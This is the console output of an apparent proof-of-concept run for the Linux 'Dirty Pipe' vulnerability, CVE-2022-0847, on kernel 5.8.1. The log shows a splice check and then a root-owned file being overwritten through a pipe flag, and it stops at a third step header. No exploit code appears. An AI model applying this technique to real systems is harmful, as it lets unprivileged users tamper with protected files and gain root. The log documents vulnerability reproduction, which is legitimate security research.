 Linux CVE-2022-0847 Exp
by NazrinDuck
Kernel Version: 5.8.1
[!] can't set memory lock more than 0×2000000
[!] nporc's soft limit: 121(0×79), hard limit: 121(0×79)
[!] can't set open files more than 14096, trying 4096
[*] page size: 0×1000
[*] ────────────[STEP 0×1]────────────
[*] [Check splice]
[+] Create file and write to it
[*] fd: 3
[*] Now file content:
[*] 0×0000:  0×6262626261616161  0×0000000000000000    aaaabbbb ........
[*] Create to pipes
[*] Fork and test
[*] pid 82: splice pipe to file
[*] pid 83: write pipe
[*] Now file content:
[*] 0×0000:  0×6464646463636363  0×0000000000000000    ccccdddd ........
[+] Test splice OK
[*] ────────────[STEP 0×2]────────────
[*] [Reproduce CVE-2022-0847 <PoC>]
[*] Open root file with fd 3
[*] Root file content:
[*] 0×0000:  0×6c69665f746f6f72  0×5f68636968775f65    root_fil e_which_
[*] 0×0010:  0×5f746f6e5f6e6163  0×6669646f6d5f6562    can_not_ be_modif
[*] 0×0020:  0×000000000a646569  0×0000000000000000    ied..... ........
[*] Make new pipe fds
[*] Write 0×10 pages to pipe
[+] Now this pipe has flag PIPE_BUF_FLAG_CAN_MERGE
[*] Root file content now:
[*] 0×0000:  0×6c69665f746f6f72  0×5f68636968775f65    root_fil e_which_
[*] 0×0010:  0×003f646f6f6d6168  0×6669646f6d5f6562    hamood?. be_modif
[*] 0×0020:  0×000000000a646569  0×0000000000000000    ied..... ........
[+] CVE-2022-0847 reproduced successfully!
[*] ────────────[STEP 0×3]────────────